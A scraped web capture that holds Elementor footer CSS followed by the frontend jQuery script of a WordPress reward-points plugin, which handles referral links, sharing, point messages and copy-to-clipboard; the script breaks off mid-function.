.elementor-9244 .elementor-element.elementor-element-4164ab1b > .elementor-container{max-width:1200px;}.elementor-9244 .elementor-element.elementor-element-4164ab1b{margin:0px 0px 50px 0px;padding:70px 0px 0px 0px;}.elementor-9244 .elementor-element.elementor-element-1dcdc07d{text-align:left;}.elementor-9244 .elementor-element.elementor-element-1dcdc07d img{width:56%;}.elementor-9244 .elementor-element.elementor-element-31c1e1d{text-align:left;font-family:"Jost", Jost;font-size:15px;font-weight:600;}.elementor-9244 .elementor-element.elementor-element-ac7d279 .elementor-heading-title{font-size:18px;font-weight:600;text-transform:capitalize;}.elementor-9244 .elementor-element.elementor-element-4e442648{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-9244 .elementor-element.elementor-element-4e442648 .elementor-widget-container{text-align:left;}.elementor-9244 .elementor-element.elementor-element-4e442648 .elementor-social-icon{background-color:#256D00;}.elementor-9244 .elementor-element.elementor-element-5121adad .elementor-heading-title{color:#000000;font-family:"Jost", Jost;font-size:14px;font-weight:600;letter-spacing:0.6px;}.elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9244 .elementor-element.elementor-element-146245f1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-item > a{font-family:"Jost", Jost;font-size:14px;font-weight:600;text-transform:capitalize;}.elementor-9244 .elementor-element.elementor-element-146245f1 .elementor-icon-list-text{color:#848484;transition:color 0.3s;}.elementor-9244 .elementor-element.elementor-element-239ab02a .elementor-heading-title{color:#000000;font-family:"Jost", Jost;font-size:14px;font-weight:600;letter-spacing:0.6px;}.elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9244 .elementor-element.elementor-element-7195c6d7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-item > a{font-family:"Jost", Jost;font-size:14px;font-weight:600;text-transform:capitalize;}.elementor-9244 .elementor-element.elementor-element-7195c6d7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-9244 .elementor-element.elementor-element-4d47b495 .elementor-heading-title{color:#000000;font-family:"Jost", Jost;font-size:14px;font-weight:600;letter-spacing:0.6px;}.elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9244 .elementor-element.elementor-element-4b6ed953{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-item > a{font-family:"Jost", Jost;font-size:14px;font-weight:600;text-transform:capitalize;}.elementor-9244 .elementor-element.elementor-element-4b6ed953 .elementor-icon-list-text{transition:color 0.3s;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9244 .elementor-element.elementor-element-751abffb .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9244 .elementor-element.elementor-element-751abffb .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9244 .elementor-element.elementor-element-751abffb .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9244 .elementor-element.elementor-element-751abffb .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-field-type-html{padding-bottom:0px;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-field-group .elementor-field, .elementor-9244 .elementor-element.elementor-element-751abffb .elementor-field-subgroup label{font-family:"Jost", Jost;font-size:18px;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-button{font-family:"Jost", Jost;font-size:18px;font-weight:400;text-transform:capitalize;}.elementor-9244 .elementor-element.elementor-element-751abffb .e-form__buttons__wrapper__button-next{background-color:#256D00;color:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-button[type="submit"]{background-color:#256D00;color:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .e-form__buttons__wrapper__button-previous{background-color:#256D00;color:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9244 .elementor-element.elementor-element-751abffb{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9244 .elementor-element.elementor-element-6f6202ad > .elementor-container{max-width:1190px;text-align:center;}.elementor-9244 .elementor-element.elementor-element-6f6202ad{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9244 .elementor-element.elementor-element-6f6202ad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9244 .elementor-element.elementor-element-1b33f7dc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9244 .elementor-element.elementor-element-1b33f7dc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9244 .elementor-element.elementor-element-1b33f7dc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;padding:0px 0px 0px 10px;}.elementor-9244 .elementor-element.elementor-element-1b33f7dc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9244 .elementor-element.elementor-element-40d75630{text-align:left;font-family:"Jost", Jost;font-weight:600;line-height:1.7em;}.elementor-9244 .elementor-element.elementor-element-3315b77b{--divider-border-style:solid;--divider-color:#D5D5D5;--divider-border-width:1px;}.elementor-9244 .elementor-element.elementor-element-3315b77b .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-9244 .elementor-element.elementor-element-3315b77b .elementor-divider{text-align:center;padding-block-start:8px;padding-block-end:8px;}.elementor-9244 .elementor-element.elementor-element-553f88e6 > .elementor-container{max-width:1190px;text-align:center;}.elementor-9244 .elementor-element.elementor-element-553f88e6{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9244 .elementor-element.elementor-element-3723ec5a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9244 .elementor-element.elementor-element-3723ec5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9244 .elementor-element.elementor-element-3723ec5a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;padding:0px 0px 0px 10px;}.elementor-9244 .elementor-element.elementor-element-3723ec5a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9244 .elementor-element.elementor-element-4e22413b{text-align:left;font-weight:600;line-height:0em;}.elementor-bc-flex-widget .elementor-9244 .elementor-element.elementor-element-2d71fede.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9244 .elementor-element.elementor-element-2d71fede.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9244 .elementor-element.elementor-element-2d71fede.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-9244 .elementor-element.elementor-element-2256538c{text-align:right;}@media(min-width:768px){.elementor-9244 .elementor-element.elementor-element-3723ec5a{width:40%;}.elementor-9244 .elementor-element.elementor-element-2d71fede{width:60%;}}@media(max-width:1024px){.elementor-9244 .elementor-element.elementor-element-6f6202ad > .elementor-container{max-width:750px;}.elementor-9244 .elementor-element.elementor-element-6f6202ad{padding:20px 0px 0px 0px;}.elementor-9244 .elementor-element.elementor-element-40d75630{text-align:left;}.elementor-9244 .elementor-element.elementor-element-553f88e6 > .elementor-container{max-width:750px;}.elementor-9244 .elementor-element.elementor-element-553f88e6{padding:20px 0px 0px 0px;}.elementor-9244 .elementor-element.elementor-element-4e22413b{text-align:left;}.elementor-9244 .elementor-element.elementor-element-2d71fede > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-9244 .elementor-element.elementor-element-4164ab1b{margin:-25px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9244 .elementor-element.elementor-element-1dcdc07d img{width:38%;}.elementor-9244 .elementor-element.elementor-element-6f6202ad > .elementor-container{max-width:500px;}.elementor-9244 .elementor-element.elementor-element-6f6202ad{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9244 .elementor-element.elementor-element-40d75630{text-align:left;}.elementor-9244 .elementor-element.elementor-element-553f88e6 > .elementor-container{max-width:500px;}.elementor-9244 .elementor-element.elementor-element-553f88e6{padding:30px 0px 30px 0px;}.elementor-9244 .elementor-element.elementor-element-4e22413b{text-align:center;}.elementor-9244 .elementor-element.elementor-element-2256538c{text-align:center;}.elementor-9244 .elementor-element.elementor-element-2256538c > .elementor-widget-container{margin:20px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamirave.com/wp-content/plugins/rewardsystem/includes/frontend/js/frontendscripts.js?ver=29.9.4
body_size: 4387
content:
jQuery( function ( $ ) {
    'use strict' ;
    var FPFrontendScripts = {
        init : function ( ) {
            if ( frontendscripts_params.enqueue_footable === '1' ) {
                this.table_as_footable( ) ;
            }

            this.trigger_on_page_load() ;
            this.toggle_birthday_date_field_on_myaccount() ;
            this.toggle_birthday_date_field_on_checkout();
            $( ".rs_success_msg_for_pointurl" ).fadeOut( 10000 ) ;
            $( ".sk_failure_msg_for_pointsurl" ).fadeOut( 10000 ) ;
            $( '.woocommerce_booking_variations' ).hide() ;
            $( '#value_variable_product' ).hide() ;
            $( '.rs-minimum-quantity-error-variable' ).hide();
            $( document ).on( 'change' , 'input, wcva_attribute_radio' , this.message_for_variations ) ;
            $( document ).on( 'click' , '.share_wrapper' , this.fb_share ) ;
            $( document ).on( 'click' , '#refgeneratenow' , this.generated_referral_link ) ;
            $( document ).on( 'click' , '.referrals, .footable-toggle' , this.display_social_icons_reward_table ) ;
            $( document ).on( 'click' , 'a.add_removed_free_product_to_cart' , this.unset_removed_free_products ) ;
            $( document ).on( 'click' , '.rs_copy_clipboard_image' , this.copy_to_clipboard ) ;
            $( '#wc-bookings-booking-form' ).on( 'change' , 'input, select' , this.message_for_booking ) ;
            $( document ).on( 'change' , '#rs_duration_type' , this.toggle_my_reward_table_date_filter ) ;
            $( document ).on( 'click' , '#rs_submit' , this.prevent_submit_in_my_reward_table ) ;
            $( document ).on( 'click' , '.toggle-email-share-button' , this.toggle_referral_email ) ;
            $( document ).on( 'click' , '.email-share-close-button' , this.close_referral_email ) ;
            $( document ).on( 'click' , '.email-share-button' , this.send_referral_email ) ;
            $( document ).on( 'change' , '#rs_enable_earn_points_for_user_in_reg_form' , this.toggle_birthday_date_field_on_myaccount ) ;
            $( document ).on( 'change' , '#enable_reward_prgm' , this.toggle_birthday_date_field_on_checkout ) ;
            $( document ).on( 'click' , '#subscribeoption' , this.subscribe_or_unsubscribe_mail ) ;
        
        } ,
        trigger_on_page_load : function ( ) {

            if ( '1' == frontendscripts_params.is_date_filter_enabled ) {
                // Date picker for my reward table date filter.
                $( '#rs_custom_from_date_field' ).datepicker( { dateFormat : 'yy-mm-dd' } ) ;
                $( '#rs_custom_to_date_field' ).datepicker( { dateFormat : 'yy-mm-dd' } ) ;

                FPFrontendScripts.toggle_my_reward_table_date_filter() ;
            }

            if ( frontendscripts_params.variable_product_earnmessage == 'no' && '1' == frontendscripts_params.is_product_page ) {
                $( '.variableshopmessage' ).next( 'br' ).hide() ;
                $( '.variableshopmessage' ).hide( ) ;
            } else {
                $( '.variableshopmessage' ).next( 'br' ).show() ;
                $( '.variableshopmessage' ).show( ) ;
            }
            
            $( '.displaymessage' ).parent().hide() ;
            
            FPFrontendScripts.unsubscribe_email_link_alert();
            $( '.rs_social_buttons' ).find( '.email-share-field' ).hide();
        } ,
        table_as_footable : function ( ) {
            jQuery( '.my_reward_table' ).footable( ).bind( 'footable_filtering' , function ( e ) {
                var selected = jQuery( '.filter-status' ).find( ':selected' ).text( ) ;
                if ( selected && selected.length > 0 ) {
                    e.filter += ( e.filter && e.filter.length > 0 ) ? ' ' + selected : selected ;
                    e.clear = ! e.filter ;
                }
            } ) ;
            
            jQuery( '#change-page-sizes' ).change( function ( e ) {
                e.preventDefault( ) ;
                var pageSize = jQuery( this ).val( ) ;
                jQuery( '.footable' ).data( 'page-size' , pageSize ) ;
                jQuery( '.footable' ).trigger( 'footable_initialized' ) ;
            } ) ;
            jQuery( '#page_size_for_points' ).change( function ( e ) {
                e.preventDefault( ) ;
                var pageSize = jQuery( this ).val( ) ;
                jQuery( '.footable' ).data( 'page-size' , pageSize ) ;
                jQuery( '.footable' ).trigger( 'footable_initialized' ) ;
            } ) ;

            // Footable for Shortcode 'rs_points_earned_in_a_specific_duration'.
            jQuery( '.rs_points_earned_in_specific_duration' ).footable() ;
            
            jQuery( '.list_of_orders' ).footable() ;
            jQuery( '#change-page-sizesss' ).change( function ( e ) {
                e.preventDefault() ;
                var pageSize = jQuery( this ).val() ;
                jQuery( '.footable' ).data( 'page-size' , pageSize ) ;
                jQuery( '.footable' ).trigger( 'footable_initialized' ) ;
	    } ) ;
        } ,
        display_social_icons_reward_table : function ( ) {
            $( '.rs_social_buttons .fb-share-button span' ).css( "width" , "60px" ) ;
            $( '.rs_social_buttons .fb-share-button span iframe' ).css( { "width" : "59px" , "height" : "29px" , "visibility" : "visible" } ) ;
            $( '.rs_social_buttons iframe.twitter-share-button' ).css( { "width" : "59px" , "height" : "29px" , "visibility" : "visible" } ) ;
            $( '.rs_social_buttons' ).find( '.toggle-email-share-button' ).show();
            $( '.rs_social_buttons' ).find( '.email-share-field' ).hide();
        } ,
        generated_referral_link : function ( ) {
            var urlstring = jQuery( '#generate_referral_field' ).val( ) ;
            var data = ( {
                action : 'generate_referral_link' ,
                url : urlstring ,
                sumo_security : frontendscripts_params.generate_referral
            } ) ;
            $.post( frontendscripts_params.ajaxurl , data , function ( response ) {
                if ( true === response.success ) {
                    window.location.reload( ) ;
                } else {
                    window.alert( response.data.error ) ;
                }
            } ) ;
        } ,
        fb_share : function ( evt ) {
            evt.preventDefault( ) ;
            var a = document.getElementById( 'share_wrapper' )
            var url = a.getAttribute( 'href' ) ;
            var image = a.getAttribute( 'data-image' ) ;
            var title = a.getAttribute( 'data-title' ) ;
            var description = a.getAttribute( 'data-description' ) ;
            if ( image == '' ) {
                FB.ui( {
                    method : 'share_open_graph' ,
                    action_type : 'og.shares' ,
                    action_properties : JSON.stringify( {
                        object : {
                            'og:url' : url ,
                            'og:title' : title ,
                            'og:description' : description ,
                        }
                    } )
                } , function ( response ) {
                    // Action after response
                    if ( response != null ) {
                        alert( 'Sucessfully Shared' ) ;
                    } else {
                        alert( 'Cancelled' ) ;
                    }
                } ) ;
            } else {
                FB.ui( {
                    method : 'share_open_graph' ,
                    action_type : 'og.shares' ,
                    action_properties : JSON.stringify( {
                        object : {
                            'og:url' : url ,
                            'og:title' : title ,
                            'og:description' : description ,
                            'og:image' : image
                        }
                    } )
                } , function ( response ) {
                    // Action after response
                    if ( response != null ) {
                        alert( 'Sucessfully Shared' ) ;
                    } else {
                        alert( 'Cancelled' ) ;
                    }
                } ) ;
            }
            return false ;
        } ,
        unset_removed_free_products : function ( evt ) {
            var data = {
                action : 'unsetproduct' ,
                sumo_security : frontendscripts_params.unset_product ,
                key_to_remove : $( evt.target ).data( 'cartkey' ) ,
            } ;
            $.post( frontendscripts_params.ajaxurl , data , function ( response ) {
                if ( true === response.success ) {
                    window.location.reload( ) ;
                } else {
                    window.alert( response.data.error ) ;
                }
            } ) ;
        } ,
        message_for_booking : function ( ) {
            var xhr ;
            if ( xhr )
                xhr.abort() ;
            var form = jQuery( this ).closest( 'form' ) ;
            var data = ( {
                action : 'messageforbooking' ,
                form : form.serialize() ,
                sumo_security : frontendscripts_params.booking_msg
            } ) ;
            $.post( frontendscripts_params.ajaxurl , data , function ( response ) {
                if ( true === response.success ) {
                    if ( ( response.data.sumorewardpoints !== 0 ) && ( response.data.sumorewardpoints !== '' ) ) {
                        $( '.woocommerce_booking_variations' ).addClass( 'woocommerce-info' ) ;
                        $( '.woocommerce_booking_variations' ).show() ;
                        $( '.sumobookingpoints' ).html( response.data.sumorewardpoints ) ;
                    } else {
                        $( '.woocommerce_booking_variations' ).hide() ;
                    }
                } else {
                    window.alert( response.data.error ) ;
                }
            } ) ;
        } ,
        message_for_variations : function ( ) {
            if ( ! $( this ).closest( 'div.single_variation_wrap' ).find( 'input:hidden[name=variation_id], input.variation_id' ).length )
                return false ;

            if ( 'no' === frontendscripts_params.check_purchase_notice_for_variation && 'no' === frontendscripts_params.check_referral_notice_for_variation && 'no' === frontendscripts_params.check_buying_notice_for_variation ) {
                return false ;
            }

            var variationid = $( this ).closest( 'div.single_variation_wrap' ).find( 'input:hidden[name=variation_id], input.variation_id' ).val() ;
            if ( variationid === '' || variationid === 0 || variationid === undefined ) {
                $( '#value_variable_product' ).hide() ;
                $( '#buy_Point_value_variable_product' ).hide() ;
                $( '.rs_variable_earn_messages' ).hide() ;
                $( '.rs-minimum-quantity-error-variable' ).hide();
                if ( frontendscripts_params.variable_product_earnmessage === 'no' ) {
                    $( '.variableshopmessage' ).hide( ) ;
                    $( '.variableshopmessage' ).next( 'br' ).hide() ;
                }
                return false ;
            } else {
                $( '#value_variable_product1' ).hide() ;
                $( '#value_variable_product2' ).hide() ;
                var data = ( {
                    action : 'getvariationpoints' ,
                    variationid : variationid ,
                    sumo_security : frontendscripts_params.variation_msg
                } ) ;
                $.post( frontendscripts_params.ajaxurl , data , function ( response ) {
                    if ( true === response.success ) {
                            if ( frontendscripts_params.productpurchasecheckbox == 'yes' ) {
                                if ( frontendscripts_params.showreferralmsg == '1' ) {
                                    if ( response.data.showmsg && response.data.earnpointmsg != '' ) {
                                        if ( frontendscripts_params.loggedinuser == "yes" ) {
                                            if ( frontendscripts_params.showearnmsg == '1' ) {
                                                $( '.variableshopmessage' ).show() ;
                                                $( '.variableshopmessage' ).next( 'br' ).show() ;
                                                $( '.variableshopmessage' ).html( response.data.earnpointmsg ) ;

                                                // Troubleshoot option in Earn Messages for Variations
                                                $( '.rs_variable_earn_messages' ).show() ;
                                                $( '.rs_variable_earn_messages' ).html( response.data.earnpointmsg ) ;
                                            }
                                        } else {
                                            if ( frontendscripts_params.showearnmsg_guest == '1' ) {
                                                $( '.variableshopmessage' ).show() ;
                                                $( '.variableshopmessage' ).next( 'br' ).show() ;
                                                $( '.variableshopmessage' ).html( response.data.earnpointmsg ) ;

                                                // Troubleshoot option in Earn Messages for Variations
                                                $( '.rs_variable_earn_messages' ).show() ;
                                                $( '.rs_variable_earn_messages' ).html( response.data.earnpointmsg ) ;
                                            }
                                        }
                                    } else {
                                        $( '.variableshopmessage' ).next( 'br' ).hide() ;
                                        $( '.variableshopmessage' ).hide( ) ;

                                        $( '.rs_variable_earn_messages' ).hide() ;
                                    }
                                    $( '.gift_icon' ).show() ;

                                    $( '#referral_value_variable_product' ).addClass( 'woocommerce-info rs_message_for_single_product' ) ;
                                    $( '#referral_value_variable_product' ).show() ;
                                    $( '#referral_value_variable_product' ).html( response.data.refmsg ) ;
                                }
                                if ( frontendscripts_params.showbuyingmsg == '1' && response.data.buymsg != '' ) {
                                    $( '.variableshopmessage' ).show() ;
                                    $( '.variableshopmessage' ).next( 'br' ).show() ;
                                    if ( response.data.earnpointmsg != '' ) {
                                        if ( frontendscripts_params.loggedinuser == "yes" ) {
                                            if ( frontendscripts_params.showearnmsg == '1' ) {
                                                $( '.variableshopmessage' ).append( '<br>' + response.data.buymsg + '</br>' ) ;
                                            } else {
                                                $( '.variableshopmessage' ).html( '<br>' + response.data.buymsg + '</br>' ) ;
                                            }
                                        } else {
                                            if ( frontendscripts_params.showearnmsg_guest == '1' ) {
                                                $( '.variableshopmessage' ).append( '<br>' + response.data.buymsg + '</br>' ) ;
                                            } else {
                                                $( '.variableshopmessage' ).html( '<br>' + response.data.buymsg + '</br>' ) ;
                                            }
                                        }
                                    } else {
                                        $( '.variableshopmessage' ).html( '<br>' + response.data.buymsg + '</br>' ) ;
                                    }
                                }
                                if ( frontendscripts_params.showpurchasemsg == '1' && response.data.purchasemsg ) {
                                    $( '#value_variable_product' ).addClass( 'woocommerce-info rs_message_for_single_product' ) ;
                                    $( '#value_variable_product' ).show() ;
                                    $( '#value_variable_product' ).html( response.data.purchasemsg ) ;
                                    if ( response.data.earnpointmsg != '' ) {
                                        if ( frontendscripts_params.loggedinuser == "yes" ) {
                                            if ( frontendscripts_params.showearnmsg == '1' ) {
                                                $( '.variableshopmessage' ).show() ;
                                                $( '.variableshopmessage' ).next( 'br' ).show() ;
                                                $( '.variableshopmessage' ).html( response.data.earnpointmsg ) ;
                                            }
                                        } else {
                                            if ( frontendscripts_params.showearnmsg_guest == '1' ) {
                                                $( '.variableshopmessage' ).show() ;
                                                $( '.variableshopmessage' ).next( 'br' ).show() ;
                                                $( '.variableshopmessage' ).html( response.data.earnpointmsg ) ;
                                            }
                                        }
                                    }
                                }
                                if ( response.data.earnpointmsg != '' ) {
                                    if ( frontendscripts_params.loggedinuser == "yes" ) {
                                        if ( frontendscripts_params.showearnmsg == '1' ) {
                                            $( '.variableshopmessage' ).show() ;
                                            $( '.variableshopmessage' ).next( 'br' ).show() ;
                                            $( '.variableshopmessage' ).html( response.data.earnpointmsg ) ;
                                        }
                                    } else {
                                        if ( frontendscripts_params.showearnmsg_guest == '1' ) {
                                            $( '.variableshopmessage' ).show() ;
                                            $( '.variableshopmessage' ).next( 'br' ).show() ;
                                            $( '.variableshopmessage' ).html( response.data.earnpointmsg ) ;
                                        }
                                    }
                                }
                            } else {
                                if ( frontendscripts_params.showreferralmsg == '1' ) {
                                    $( '#referral_value_variable_product' ).addClass( 'woocommerce-info rs_message_for_single_product' ) ;
                                    $( '#referral_value_variable_product' ).show() ;
                                    $( '#referral_value_variable_product' ).html( response.data.refmsg ) ;
                                }
                            }
                            if ( frontendscripts_params.buyingpointscheckbox == 'yes' ) {
                                if ( frontendscripts_params.buyingmsg == '1' && response.data.showbuypoint == '1' && response.data.buying_msg != '' ) {
                                    $( '#buy_Point_value_variable_product' ).addClass( 'woocommerce-info rs_message_for_single_product' ) ;
                                    $( '#buy_Point_value_variable_product' ).show() ;
                                    $( '#buy_Point_value_variable_product' ).html( response.data.buying_msg ) ;
                                } else {
                                    $( '#buy_Point_value_variable_product' ).hide() ;
                                }
                                if ( frontendscripts_params.showbuyingmsg == '1' && response.data.buymsg != '' ) {
                                    $( '.variableshopmessage' ).show() ;
                                    $( '.variableshopmessage' ).next( 'br' ).show() ;
                                    if ( response.data.earnpointmsg != '' && frontendscripts_params.productpurchasecheckbox == 'yes' ) {
                                        if ( frontendscripts_params.loggedinuser == "yes" ) {
                                            if ( frontendscripts_params.showearnmsg == '1' ) {
                                                $( '.variableshopmessage' ).append( '<br>' + response.data.buymsg + '</br>' ) ;
                                            } else {
                                                $( '.variableshopmessage' ).html( '<br>' + response.data.buymsg + '</br>' ) ;
                                            }
                                        } else {
                                            if ( frontendscripts_params.showearnmsg_guest == '1' ) {
                                                $( '.variableshopmessage' ).append( '<br>' + response.data.buymsg + '</br>' ) ;
                                            } else {
                                                $( '.variableshopmessage' ).html( '<br>' + response.data.buymsg + '</br>' ) ;
                                            }
                                        }
                                    } else {
                                        $( '.variableshopmessage' ).html( '<br>' + response.data.buymsg + '</br>' ) ;
                                    }
                                }
                            }
                            
                            if(response.data.min_quantity_error_message){
                                $( '.rs-minimum-quantity-error-variable' ).show();
                                $( '.rs-minimum-quantity-error-variable' ).addClass("woocommerce-error");
                                $( '.rs-minimum-quantity-error-variable' ).html( response.data.min_quantity_error_message ) ;
                            }
                    } else {
                        window.alert( response.data.error ) ;
                    }
                } ) ;
            }
        } ,
        copy_to_clipboard : function () {

            /* Code Improvement for Copy Link Functionality in V23.8 */

            var input = document.createElement( 'input' ) ;
            input.setAttribute( 'readonly' , false ) ;
            input.setAttribute( 'contenteditable' , true ) ;
            input.style.position = 'fixed' ; // prevent scroll from jumping to the bottom when focus is set.
            input.value = $( this ).attr( 'data-referralurl' ) ;
            document.body.appendChild( input ) ;

            var range = document.createRange() ;
            range.selectNodeContents( input ) ;
            var sel = window.getSelection() ;
            sel.removeAllRanges() ;
            sel.addRange( range ) ;
            input.setSelectionRange( 0 , 999999 ) ;

            input.focus() ;
            input.select() ;

            document.execCommand( 'copy' ) ;

            input.contentEditable = false ;
            input.readOnly = false ;

